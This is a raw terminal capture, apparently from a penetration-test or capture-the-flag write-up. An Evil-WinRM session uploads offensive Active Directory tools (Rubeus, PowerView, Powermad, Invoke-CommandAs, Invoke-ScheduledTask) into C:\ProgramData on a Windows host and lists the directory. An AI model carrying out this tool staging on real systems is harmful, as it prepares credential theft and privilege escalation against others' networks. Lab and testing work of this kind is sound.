 *Evil-WinRM* PS C:\ProgramData> upload Rubeus.exe
Info: Uploading Rubeus.exe to C:\ProgramData\Rubeus.exe
Data: 609620 bytes of 609620 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\ProgramData> upload PowerView.ps1
Info: Uploading PowerView.ps1 to C:\ProgramData\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\ProgramData> upload Invoke-CommandAs.ps1
Info: Uploading Invoke-CommandAs.ps1 to C:\ProgramData\Invoke-CommandAs.ps1
Data: 25480 bytes of 25480 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\ProgramData> upload Invoke-ScheduledTask.ps1
Info: Uploading Invoke-ScheduledTask.ps1 to C:\ProgramData\Invoke-ScheduledTask.ps1
Data: 13788 bytes of 13788 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\ProgramData> upload Powermad.ps1
Info: Uploading Powermad.ps1 to C:\ProgramData\Powermad.ps1
Data: 180768 bytes of 180768 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\ProgramData> ls
    Directory: C:\ProgramData
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d---s-        9/15/2018  12:21 AM                Microsoft
d-----        7/31/2023   7:24 PM                regid.1991-06.com.microsoft
d-----        9/15/2018  12:12 AM                SoftwareDistribution
d-----        9/15/2018  12:12 AM                USOPrivate
d-----         9/3/2019   9:09 PM                USOShared
d-----         9/3/2019   3:29 PM                VMware
-a----         8/1/2023   4:09 AM          19110 Invoke-CommandAs.ps1
-a----         8/1/2023   4:09 AM          10341 Invoke-ScheduledTask.ps1
-a----         8/1/2023   4:09 AM         135576 Powermad.ps1
-a----         8/1/2023   4:09 AM         770279 PowerView.ps1
-a----         8/1/2023   4:08 AM         457216 Rubeus.exe